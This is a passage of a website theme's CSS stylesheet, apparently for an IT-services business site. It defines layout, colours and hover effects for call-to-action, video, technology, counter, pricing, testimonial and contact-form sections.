    right: 0px;
    transition: .5s;
    left: inherit;
}
.style-five .dreamit-single-process:hover .process-number {
    transform: translateY(95%);
}
.style-five .dreamit-single-process:hover .dreamit-single-process-inner{
    border: 6px solid #fc4a1a;
}
/*==========================================
    End process area Css
  ==========================================*/

/*==========================================
    Start call do action area Css
  ==========================================*/
.call-do-action-area {
    background: url(images/cll.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 660px;
}
.call-do-action-title h2 {
    color: #fff;
    font-size: 40px;
    text-align: center;
    margin: auto;
}
.call-do-action-title p {
    text-align: center;
    color: rgba(255,255,255,0.90);
    margin: auto;
    width: 31%;
}
.call-do-action-title p {
    text-align: center;
    color: rgba(255,255,255,0.90);
    margin: auto;
    width: 31%;
    padding-top: 20px;
}
.call-do-action-button {
    text-align: center;
    padding-top: 30px;
}
.call-do-action-button a {
    display: inline-block;
    text-align: center;
    background: #fc4a1a;
    padding: 12px 31px;
    border-radius: 4px;
    color: #fff;
    font-weight: 600;
    transition: .5s;
}
.call-do-action-button a:hover {
    background: #f7b733;
}
/*style two*/
.style-two.call-do-action-area {
/*    background: linear-gradient(rgba(252, 74, 26, 0.61), rgba(252, 74, 26, 0.61)), transparent url(http://wp.dreamitsolution.net/softech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F10%2Fmain-home-img-1a.jpg) center center/cover no-repeat scroll;*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 270px 0 150px;
}
.style-two .call-do-action-title h2 {
    color: #ffffff;
    font-family: Montserrat;
    font-size: 60px;
    font-weight: 600;
    text-align: center;
}
.style-two .call-do-action-button a {
    color: #ffffff;
    background: #fc4a1a;
    font-family: Montserrat;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    border-radius: 5px 5px 5px 5px;
    padding: 13px 45px 13px 45px;
    margin-top: 30px;
    display: inline-block;
    transition: .5s;
}
.style-two .call-do-action-button a:hover {
    background: #f7b733;
}
/*style three*/
.style-three.call-do-action-area {
    background: url(images/video1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 205px 0 162px;
}
.style-three .video-icon {
    left: 50%;
    position: absolute;
    top: -130%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
/*style four*/
.style-four.call-do-action-area {
    background: url(images/cll.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 205px 0 162px;
}
.style-four .video-icon {
    left: 50%;
    position: absolute;
    top: -130%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
/*style six*/
.style-six.call-do-action-area {
    background: url(images/why1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 210px 0 230px;
}
/*style seven*/
.style-seven.call-do-action-area {
    background: url(images/feature1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 210px 0 230px;
}
.style-eight.call-do-action-area {
    background: url(images/feature1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 196px 0 150px;
}
.style-nine.call-do-action-area {
    background: url(images/feature1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: inherit;
    padding: 196px 0 180px;
}
/*==========================================
    End call do action area Css
  ==========================================*/

/*==========================================
    Start video area Css
  ==========================================*/
.video-single-thumb img {
    width: 100%;
}
.video-single-thumb {
    position: absolute;
    top: -288px;
}
/*home page two*/
.row.middle {
    position: relative;
    margin-bottom: -192px;
}
.style-two .video-single-thumb {
    position: inherit;
    top: 0;
    background: url(images/video1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 320px;
}
.video-thumb-content {
    padding: 58px 0;
}
.video-thumb-content h5 {
    font-size: 16px;
    color: #fff;
    text-align: center;
}
.video-thumb-content h2 {
    font-size: 60px;
    color: #fff;
}
.video-button a {
    background: #fc4a1a;
    display: inline-block;
    padding: 12px 32px;
    border-radius: 5px;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    transition: .5s;
    margin: 32px 0 0;
}
.video-button a:hover {
    background: #f7b733;
}
/*home style three*/
.style-three .video-single-thumb {
    position: inherit;
    top: -44px;
    background: url(images/video1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 325px;
}
/*style four*/
.style-four .video-single-thumb {
    position: inherit;
    top: 0;
    background: url(images/slider7.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 530px;
}
.style-four .video-thumb-content {
    padding: 110px 0;
}
/*style five*/
.style-five .video-single-thumb {
    position: inherit;
    top: 0;
    background: url(images/video1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 365px;
}
/*style six*/
.style-six .video-single-thumb {
    position: relative;
    top: 0;
    background: url(images/video1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 365px;
    margin-top: -170px;
}
/*==========================================
    start brand area Css
  ==========================================*/
.row.margin-tp {
    position: relative;
    box-shadow: 0 0 5px #cccccc;
    padding: 40px 0 30px;
    background: #fff;
    margin-top: -100px;
    border-radius: 0 0 3px 3px;
}
.brand-thumb {
    margin-bottom: 15px;
    overflow: hidden;
    transition: .3s;
    text-align: center;
}
.brand-thumb img {
    -webkit-filter: grayscale(1);
    filter: gray;
    transition: .3s;
    width: 100%;
}
.dreamit-single-brand:hover .brand-thumb  img{
        filter: none;
    -webkit-filter: grayscale(0);
}
/*style two*/

/*==========================================
    Start technology area Css
  ==========================================*/
.technology-area {
    background: url(images/tech.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 837px;
    position: relative;
    z-index: 1;
}
.technology-area:before {
    position: absolute;
    z-index: -1;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.36);
}
.dreamit-single-technology-box {
    border: 1px solid rgba(221, 221, 221, 0.61);
    transition: .5s;
    margin-bottom: 30px;
    padding-top: 15px;
}
.technology-icon i {
    font-size: 55px;
    color: #fff;
    text-align: center;
    display: block;
    margin-top: 30px;
    transition: .5s;
}
.service-title h5 {
    font-size: 18px;
    text-align: center;
    color: #fff;
    margin: 30px 0 30px;
}
.technology-icon i:hover {
    transform: rotateY(180deg);
}
.dreamit-single-technology-box:hover {
    background: #fc4a1a;
    border-color: #fc4a1a;
}
/*style two*/
.style-two.technology-area {
    background: url(images/techno.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 100px 0 100px;
    height: inherit;
    position: relative;
    z-index: 1;
}
.style-two .dreamit-single-technology-box:hover {
    background: inherit;
    border-color: inherit;
}
.style-two .dreamit-single-technology-box {
    border: none;
    transition: .5s;
    margin-bottom: 20px;
    padding-top: 0;
}
.style-two .technology-icon i {
    font-size: 55px;
    color: #fff;
    text-align: left;
    margin-top: 30px;
    transition: .5s;
    display: inline-block;
}
.style-two .dreamit-single-technology-box:hover .technology-icon i {
    color: #FC4A1A;
    transform: rotateY(180deg);
}
.dreamit-single-technology-thumb img {
    width: 100%;
}
.dreamit-single-technology-box:hover .technology-icon i{
    color: #fff;
}
.style-two .service-title h2 {
    font-size: 24px;
    margin: 40px 0px 12px 0;
    transition: inherit;
    color: #fff;
}
.style-two .service-title span {
    color: #fc4a1a;
}
.style-two .service-title h2:hover {
    color: none;
}
.style-two .service-title p {
    color: #fff;
}
/*style three*/
.style-three.technology-area {
    background: #f4f7fc;
    height: inherit;
}
.style-three.technology-area:before {
    position: inherit;
    z-index: -1;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: inherit;
}
p.kc-text {
    color: #616161;
    font-family: Rubik;
    margin: 45px 0 10px;
    font-size: 15px;
}
.kc-technology-tab ul {
    display: inline-block;
    list-style: none;
    margin: 16px 0 32px;
}
.kc-technology-tab ul li {
    display: inline-block;
    padding: 10px 30px;
    border: 1px solid #ddd;
    margin-right: 10px;
}
.kc-technology-tab ul li a {
    color: #6b6b6b;
    background: transparent;
    display: inline-block;
    transition: .3s;
}
.kc-technology-tab ul li:hover {
    background: #fc4a1a;
}
.kc-technology-tab ul li:hover .kc-technology-tab ul li a {
   color: #fff !important;
}
/*==========================================
    End technology area Css
  ==========================================*/

/*==========================================
    Start counter area Css
  ==========================================*/
.counter-area {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.counter-text {
    overflow: hidden;
    height: 140px;
    width: 140px;
    line-height: 150px;
    background: -webkit-linear-gradient(-9deg, #fc4a1a 0%, #f7b733 97%);
    text-align: center;
    border-radius: 50%;
    margin: auto;
}
.counter-text h1 {
    font-size: 35px;
    font-weight: 600;
    display: inline-block;
    color: #fff;
}
.counter-title h4 {
    font-size: 18px;
    font-weight: 600;
    margin-top: 17px;
}
.counter-text span {
    display: inline-block;
    font-size: 33px;
    color: #fff;
    font-weight: 600;
}
/*home page two*/
.style-two.counter-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.dreamit-single-counter-inner {
    text-align: center;
}
.counter-icon i {
    font-size: 55px;
    color: #fc4a1a;
    margin-bottom: 25px;
    display: inline-block;
    transition: .5s;
}
.counter-title {
    text-align: center;
}
.counter-title h1 {
    color: #1b1d21;
    font-size: 35px;
    font-weight: 600;
    display: inline-block;
    margin: 0;
}
.style-two .counter-title span {
    font-size: 35px;
    color: #1b1d21;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    display: inline-block;
}
.style-two .counter-title h4 {
    font-size: 18px;
    font-weight: 600;
    margin-top: 10px;
    margin-left: 0;
}
.dreamit-single-counter:hover .counter-icon i {
    transform: rotateY(180deg);
}
/*style three*/
.style-three.counter-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.row.margin-top {
    position: relative;
    margin-bottom: -151px;
}
.style-three .dreamit-single-counter-thumb {
    background: url(images/counter2.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 24px 45px 24px;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.style-three .dreamit-single-counter-thumb2 {
    background: url(images/counter3.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 24px 45px 24px;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.style-three .counter-text {
    overflow: hidden;
    height: 140px;
    width: 140px;
    line-height: 150px;
    background: inherit;
    text-align: left;
    border-radius: 50%;
    margin: 0;
}
.style-three .dreamit-counter-text {
    margin-bottom: 20px;
}
.style-three .dreamit-counter-text h1 {
    font-size: 50px;
    font-weight: 600;
    display: inline-block;
    color: #fff;
}
.style-three .dreamit-counter-text span {
    display: inline-block;
    font-size: 50px;
    color: #fff;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
.style-three .counter-title h4 {
    font-size: 24px;
    font-weight: 600;
    margin: 0;
    margin-left: 0;
    color: #fff;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
}
.style-three .counter-title p {
    color: #fff;
    text-align: left;
    margin: 12px 0;
}
.style-three .dreamit-single-counter-thumb:before {
    position: absolute;
    content: "";
    z-index: -1;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.42);
}
/*style four*/
.style-four.counter-area {
    background: inherit;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-four .row.colam {
    box-shadow: 0 0 5px #cccccc;
    padding: 52px 0 50px;
    text-align: center;
    background: #fff;
    border-radius: 5px;
    margin-top: -120px;
}
.style-four .counter-title span {
    font-size: 35px;
    color: #1b1d21;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    display: inline-block;
}
.style-four .counter-title h4 {
    font-size: 18px;
    font-weight: 600;
    margin-top: 8px;
}
/*style five*/
.style-five.counter-area {
    background: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-five .row.gm-margin {
    background: #ffffff;
    margin-top: -75px;
    padding: 40px 10px 48px 10px;
    box-shadow: 0 0 10px #cccccc;
}
/*style six*/
.style-six.counter-area {
    background: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-six .row.gm-margin {
    background: #ffffff;
    margin-top: -140px;
    padding: 40px 10px 48px 10px;
    box-shadow: 0 0 10px #cccccc;
}
.style-six .gm-margin1 {
    background: #ffffff;
    margin-top: -75px;
    padding: 40px 10px 48px 10px;
    box-shadow: 0 0 10px #cccccc;
}
/*==========================================
    End counter area Css
  ==========================================*/

/*==========================================
    Start why choose us area Css
  ==========================================*/
.why-choose-us-area {
    background: #1b1d21;
}
.dreamit-single-why-choose-us-box {
    position: relative;
    z-index: 1;
    background: transparent;
    border: 1px solid #525a68;
    padding: 50px 30px 30px;
    margin-bottom: 30px;
}
.dreamit-single-why-choose-us-box:before {
    position: absolute;
    z-index: -1;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 0%;
    background: #fc4a1a;
    transition: .5s;
}
.why-choose-us-icon i {
    font-size: 45px;
    color: #fff;
}
.why-choose-us-content {
    overflow: hidden;
}
.why-choose-us-content h2 {
    color: #fff;
    font-size: 22px;
    margin-bottom: 22px;
    margin-top: 22px;
}
.why-choose-us-content p {
    color: #fff;
}
.why-choose-us-button a {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
}
.dreamit-single-why-choose-us-box:hover:before {
    height: 100%;
}
/*home page four*/
.style-two.why-choose-us-area {
    background: url(images/why1.jpg);
    background-position: center center;
    background-size: cover;
}
.dreamit-single-why-choose-us-thumb img {
    width: 100%;
}
.content-icon {
    float: left;
    margin-right: 30px;
}
.content-icon i {
    font-size: 60px;
    color: #fc4a1a;
    text-align: center;
    display: inline-block;
    margin-top: 25px;
}
.content-title {
    overflow: hidden;
}
.content-title h4 {
    font-size: 22px;
    color: #fff;
    margin-bottom: 4px;
    font-weight: 600;
}
.content-title p {
    color: #fff;
}
/*style three*/
.style-three .pading-left.col-lg-6.col-md-6.col-sm-12 {
    padding-left: 0;
}
.style-three.why-choose-us-area {
    background: inherit;
    background-position: center center;
    background-size: cover;
}
.style-three .row.backgraound {
    background: #fc4a1a;
    padding-top: 42px;
    padding-right: 150px;
    padding-left: 44px;
    padding-bottom: 260px;
}
.style-three .content-icon i {
    font-size: 25px;
    color: #fff;
    text-align: center;
    display: inline-block;
    margin-top: 10px;
}
/*style four*/
.style-three.why-choose-us-area {
    background: url(images/feature1.jpg);
    background-position: center center;
    background-size: cover;
    padding: 136px 0 0px;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: inherit;
}
.company-content-icon-inner a {
    display: inline-block;
    background: rgba(255, 255, 255, 0);
    text-align: center;
    width: 80px;
    height: 80px;
    line-height: 80px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    color: #fff;
    font-size: 45px;
    margin-right: 10px;
    padding: 4px;
    transition: .5s;
}
.company-content-title h3 {
    font-size: 23px;
    font-weight: 500;
    color: #fff;
    margin: 23px 0 22px;
}
.company-content-title p {
    color: rgba(255, 255, 255, 0.83);
}
.company-thumb img {
    width: 100%;
}
.company-content-icon-inner a:hover {
    background: #fff;
    color: #fc4a1a;
}
/*==========================================
    End why choose us area Css
  ==========================================*/

/*==========================================
    Start pricing area Css
  ==========================================*/
.pricing-area {
    background: #eef3f9;
}
.dreamit-single-pricing-box {
    overflow: hidden;
    box-shadow: 0px 0px 30px rgb(0 0 0 / 20%);
    padding: 0;
    border-radius: 8px;
    margin-bottom: 30px;
    background: #fff;
}
.pricing-top-bar {
    position: relative;
    background: #fc4a1a;
    padding-top: 36px;
    text-align: center;
}
.pricing-top-bar:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: url(images/pricing.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-position: bottom center;
}
.pricing-title h3 {
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    position: relative;
    padding-bottom: 0;
}
.pricing-title h3:before {
    position: absolute;
    content: "";
    top: 45px;
    left: 0;
    right: 0;
    width: 25px;
    height: 4px;
    background: #fff;
    margin: auto;
}
.pricing-title h3:after {
    position: absolute;
    content: "";
    top: 45px;
    left: 40px;
    right: 0;
    width: 5px;
    height: 4px;
    background: #fff;
    margin: auto;
    display: block;
}
.price-item {
    padding: 0 0 9px;
}
.price-items-inner {
    padding: 10px 0 0;
}
.price-items-inner span {
    font-size: 32px;
    display: inline-block;
    font-weight: 700;
    top: -40px;
    color: #fff;
}
.price-items-inner h1 {
    font-size: 60px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
}
.span.month {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    display: inline-block;
}
.pricing-images {
    display: inline-block;
    background: #fff;
    border: 1px solid #fc4a1a;
    border-radius: 50%;
    position: relative;
    top: 16px;
    transition: .5s;
}
.pricing-boody-inner ul {
    display: inline-block;
    list-style: none;
}
.pricing-boody-inner ul li {
    padding: 7px 0;
    display: block;
    font-size: 16px;
    font-weight: 300;
}
.pricing-button a {
    display: inline-block;
    font-size: 18px;
    font-weight: 400;
    border: 1px solid #fc4a1a;
    padding: 13px 37px;
    color: #fc4a1a;
    border-radius: 3px;
    margin: 26px 0 50px;
}
.pricing-button a:hover {
    background: #fc4a1a;
    color: #fff;
}
.dreamit-single-pricing-box:hover .pricing-images {
    transform: rotateY(-180deg);
}
/*style two*/
.style-two.pricing-area {
    background: url(images/bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-two .dreamit-single-pricing-box {
    overflow: hidden;
    box-shadow: 0px 0px 30px rgb(0 0 0 / 20%);
    padding: 0;
    border-radius: 0;
    margin-bottom: 30px;
    background: #fff;
}
.style-two .pricing-top-bar {
    position: relative;
    background: inherit;
    padding: 30px 30px 100px;
    text-align: left;
    z-index: 1;
}
.style-two .pricing-top-bar::after {
    content: "";
    position: absolute;
    top: -41px;
    right: 0;
    width: 280%;
    height: 138%;
    z-index: -1;
    transform: skew(103deg);
    padding-left: 20px;
    background: #fc4a1a;
}
.style-two .pricing-title h3 {
    font-size: 24px;
    color: #fff;
    font-weight: 500;
    position: relative;
    padding-bottom: 0;
    text-transform: uppercase;
}
.style-two .price-items-inner h1 {
    font-size: 45px;
    color: #fff;
    display: inline-block;
    font-weight: 600;
}
.style-two span.price-top {
    position: relative;
    font-size: 29px;
    top: -13px;
}
.style-two .pricing-boody {
    padding: 0 30px;
}
.style-two .pricing-top-bar::before{
    display:none;
}
.style-two span.month {
    color: #fff;
}
.style-two .pricing-title h3:before,
.style-two .pricing-title h3:after {
    display: none;
}
.style-two .pricing-boody-inner ul li span i {
    font-size: 18px;
    color: #fc4a1a;
    margin-right: 10px;
}
.style-two .pricing-button a {
    display: block;
    background: #1b1d21;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 26px 0;
    position: relative;
    z-index: 1;
    border-radius: 0;
    border: none;
    font-weight: 700;
    margin: 52px 0 0;
}
.style-two .pricing-button a:before {
    position: absolute;
    z-index: -1;
    content: "";
    width: 10%;
    height: 100%;
    background: #fc4a1a;
    left: 0;
    bottom: 0;
    top: 0;
    transition: .5s;
}
.style-two .dreamit-single-pricing-box:hover .pricing-button a:before {
    width: 100%;

}
/*style three*/
.pricing-area.style-three {
    background: inherit;
}
.style-three .dreamit-single-pricing-box {
    padding: 42px 40px 70px;
    position: inherit;
    z-index: 1;
    overflow: hidden;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 8px;
    margin-bottom: 30px;
    box-shadow: inherit;
    transition: .3s;
}
.style-three .pricing-title h3 {
    font-size: 30px;
    color: #fc4a1a;
    font-weight: 700;
    position: inherit;
    padding-bottom: 0;
}
.style-three .pricing-title h3:before {
    position: inherit;
    content: "";
    top: 45px;
    left: 0;
    right: 0;
    width: 25px;
    height: 4px;
    background: #fff;
    margin: auto;
}
.style-three .price-item {
    padding: 0 0 12px;
}
.style-three .pricing-title h3:after {
    position: inherit;
    content: "";
    top: 45px;
    left: 40px;
    right: 0;
    width: 5px;
    height: 4px;
    background: #fff;
    margin: auto;
    display: block;
}
.style-three .price-items-inner {
    padding: 2px 0 0;
}
.style-three .price-items-inner span {
    font-size: 20px;
    display: inline-block;
    font-weight: 500;
    top: -40px;
    color: #fc4a1a;
}
.style-three .price-items-inner h1 {
    font-size: 60px;
    color: #fc4a1a;
    display: inline-block;
    font-weight: 700;
}
.style-three .pricing-top-bar {
    position: inherit;
    background: inherit;
    padding-top: 0;
    text-align: center;
}
.style-three .pricing-boody-inner {
    border: 1px solid #e6e6e6;
    border-radius: 7px;
    transition: .3s;
}
.style-three .pricing-button a {
    display: inline-block;
    font-size: 18px;
    font-weight: 400;
    border: 1px solid #e6e6e6;
    padding: 13px 37px;
    color: #fc4a1a;
    border-radius: 3px;
    margin: 38px 0 0px;
    transition: .3s;
}
.style-three .dreamit-single-pricing-box:hover, .dreamit-single-pricing-box:hover .pricing-boody-inner, .dreamit-single-pricing-box:hover .pricing-button a {
    border-color: #fc4a1a;
}
.style-three .dreamit-single-pricing-box:hover .pricing-button a {
    background:#fc4a1a;
    color: #fff;
 }
 /*style four*/
.pricing-area.style-four {
    background: inherit;
}
.style-four .pricing-title h3 {
    font-size: 30px;
    color: #fc4a1a;
    font-weight: 700;
    position: inherit;
    padding-bottom: 0;
    padding-top: 24px;
}
.style-four .pricing-title h3:before {
    position: inherit;
    content: "";
    top: 45px;
    left: 0;
    right: 0;
    width: 25px;
    height: 4px;
    background: #fff;
    margin: auto;
}
.style-four .price-item {
    padding: 0 0 12px;
}
.style-four .pricing-title h3:after {
    position: inherit;
    content: "";
    top: 45px;
    left: 40px;
    right: 0;
    width: 5px;
    height: 4px;
    background: #fff;
    margin: auto;
    display: block;
}
 .style-four .pricing-top-bar {
    position: inherit;
    background: inherit;
    padding-top: 0;
    text-align: center;
}
span.price-tp {
    font-size: 29px;
    color: #fc4a1a;
    font-weight: 700;
    display: inline-block;
    top: -15px;
    position: relative;
    text-align: center;
}
.style-four .price-items-inner {
    padding: 3px 0 0;
}
.style-four .price-items-inner h1 {
    font-size: 55px;
    color: #fc4a1a;
    display: inline-block;
    font-weight: 700;
}
span.month {
    font-size: 19px;
    font-weight: 500;
    display: inline-block;
}
.style-four .dreamit-single-pricing-box:hover .pricing-button a {
    background:#fc4a1a;
    color: #fff;
 }

span.cl-pt {
    position: relative;
    font-size: 32px;
    top: -22px;
}
span.month1 {
    font-size: 20px;
    font-weight: 500;
}
p.mb-text1 {
    font-size: 17px;
    width: 66%;
    margin: 10px auto 18px;
}
/*style five*/

/*==========================================
    Start testimonial area Css
  ==========================================*/
.single-testimonial-inner {
    position: relative;
    background: #fff;
    box-shadow: 3px 3px 13px 0 rgb(0 0 0 / 10%);
    padding: 38px 27px 23px;
    margin-top: 10px;
    margin-bottom: 30px;
}
.single-testimonial-inner:before {
    position: absolute;
    content: "";
    z-index: -1;
    background: #fdfdfd;
    top: 20px;
    left: 22px;
    right: 0;
    bottom: 0;
    width: 93%;
    height: 100%;
    box-shadow: 3px 3px 13px 0 rgb(0 0 0 / 10%);
}
.testimonial-title {
    position: absolute;
    float: right;
    top: 60px;
    left: 153px;
}
.testimonial-title h2 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-title span {
    font-size: 16px;
    font-weight: 500;
    color: #fc4a1a;
    padding-top: 5px;
    display: block;
}
.testimonial-icon {
    position: absolute;
    top: 62px;
    right: 86px;
}
.testimonial-icon i {
    font-size: 50px;
    color: #fc4a1a;
    opacity: 0.2;
    transition: .5s;
}
.testimonial-title-text p {
    padding: 0 6px 0px;
    margin-top: 24px;
}
.dreamit-single-testimonial-thumb:hover .testimonial-icon i {
    opacity: .9;
}
/*style two*/
p.em-b {
    width: 67%;
    margin: 21px auto 0;
}
.style-two .single-testimonial-inner:before {
    position: inherit;
    content: "";
    z-index: -1;
    background: #fdfdfd;
    top: 20px;
    left: 22px;
    right: 0;
    bottom: 0;
    width: 93%;
    height: 100%;
    box-shadow: 3px 3px 13px 0 rgb(0 0 0 / 10%);
}
.style-two .single-testimonial-inner {
    position: relative;
    background: #fff;
    box-shadow: 3px 3px 13px 0 rgb(0 0 0 / 10%);
    padding: 37px 20px 5px;
    margin-top: 10px;
    margin-bottom: 30px;
    border: 2px solid #dce0e5;
}
.style-two .testimonial-icon i {
    display: none;
}
/*style three*/
.dreamit-testimonial-single-thumb img {
    width: 100%;
}
.style-three .testimonial-title-text {
    position: relative;
}
.style-three .testimonial-title-text:before {
    position: absolute;
    content: "";
    bottom: -24px;
    left: 15px;
    height: 2px;
    width: 170px;
    background: #fc4a1a;
    opacity: 1;
    border-radius: 50%;
    text-align: center;
}
.dreamit-single-testimonial-inner {
    margin-top: 50px;
}
.style-three .testimonial-title {
    position: absolute;
    float: right;
    top: 173px;
    left: 145px;
}
.style-three .testimonial-title-text p {
    padding: 0 18px;
    margin-top: 0;
    width: 100%;
    font-size: 18px;
    font-style: italic;
}
/*style four*/
.style-four.testimonial-area {
    overflow: hidden;
    background: url(images/team.jpg);
    background-position: center center;
    background-size: cover;
    background-attachment: scroll;
    background-repeat: no-repeat;
}
/*style five*/
.style-two .row.margin-up {
    position: relative;
    z-index: 1;
    margin-top: -144px;
}
.row.mergin-top {
    position: relative;
    margin-top: -160px;
}
/*style six*/
.testimonial-area.style-two.six {
    background: #eef3f9;
}
/*==========================================
  End testimonial area Css
  ==========================================*/

/*==========================================
    Start contact area Css
  ==========================================*/
p.text-alignm {
    margin: 40px auto 25px;
    width: 100%;
}
.dreamit-contact-icon i {
    background: #000;
    font-size: 42px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    color: #fff;
    display: inline-block;
    border-radius: 50%;
    transition: .5s;
}
.dreamit-contact-icon {
    float: left;
    margin-right: 30px;
    margin-top: 8px;
}
.contact-title {
    overflow: hidden;
}
.contact-title h2 {
    font-size: 22px;
    margin-bottom: 10px;
    transition: .5s;
}
.dreamit-contact-icon i:hover {
    transform: rotateY(180deg);
}
.contact-title h2:hover {
    color: #fc4a1a;
}
.dreamit-contact-icon-box:hover .dreamit-contact-icon i {
    background: #fc4a1a;
}
.dreamit-contact-images img {
    width: 100%;
}
/*==========================================
    End contact form Css
  =========================================

/*==========================================
    Start contact adress form area Css
  ==========================================*/
.row.backgraound2 {
    background: linear-gradient(#f7b733, rgba(252, 74, 26, 0.89));
    padding: 30px 40px 30px 40px;
    border: 5px solid #ffffff;
    border-radius: 100px 100px 100px 100px;
    position: relative;
    z-index: 1;
    margin-top: -90px;
}
.contact-adress-icon {
    float: left;
    margin-right: 20px;
    margin-top: -12px;
}
.contact-adress-icon i {
    color: #ffffff;
    font-size: 45px;
    height: 90px;
    width: 90px;
    line-height: 88px;
    border: 1px solid #ffffff;
    border-radius: 100%;
    display: inline-block;
    text-align: center;
}
.contact-adress-title h3 {
    color: #ffffff;
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 7px;
    padding-top: 0px;
}
.contact-adress-title p {
    font-weight: 400;
    margin-bottom: 20px;
    color: #fff;
    padding: 0;
}
/*==========================================
    Start contact adress form area Css
  ==========================================*/

/*==========================================
    Start contact form area Css
  ==========================================*/
.contact-form-area {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.from-box input {
    height: 55px;
    background: transparent;
    border: 1px solid #b8acac;
    padding: 6px 20px;
    border-radius: 5px;
    margin: 0 0 15px;
    width: 100%;
}
.from-box textarea {
    height: 150px;
    width: 100%;
    border: 1px solid #b8acac;
    border-radius: 5px;
    background: transparent;
    padding: 6px 20px;
}
.contact-button button {
    background: #fc4a1a;
    border: 0;
    display: inline-block;
    padding: 12px 38px;
    border-radius: 4px;
    color: #fff;
    transition: .5s;
    margin-top: 15px;
}
.contact-button button:hover {
    background: #f7b733;
    transition: .5s;
}
/*style two*/
.style-two.contact-form-area {
    background: #eef3f9;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
/*style three*/
.style-four.contact-form-area {
    background: url(images/contact.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
    padding: 82px 0 90px;
}
.style-four .from-box input {
    height: 54px;
    background: transparent;
    border: 1px solid #b8acac;
    padding: 6px 20px;
    border-radius: 5px;
    margin: 0 0 16px;
    width: 100%;
}
.style-four .from-box textarea {
    height: 150px;
    width: 100%;
    border: 1px solid #b8acac;
    border-radius: 5px;
    background: transparent;
    padding: 6px 20px;
}
.style-four .contact-button button {
    background: #fc4a1a;
    border: 0;
    display: inline-block;
    padding: 12px 38px;
    border-radius: 4px;
    color: #fff;
    transition: .5s;
    margin-top: 15px;
    margin-bottom: 35px;
}
.style-four .contact-button button:hover {
    background: #f7b733;
    transition: .5s;
}
/*style five*/
.contact-area.style-six {
    background: url(images/slider1.jpg);
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    background-attachment: scroll;
    padding: 60px 0 60px;
}
.contact-form-box.style-five {
    padding: 41px 50px 15px;
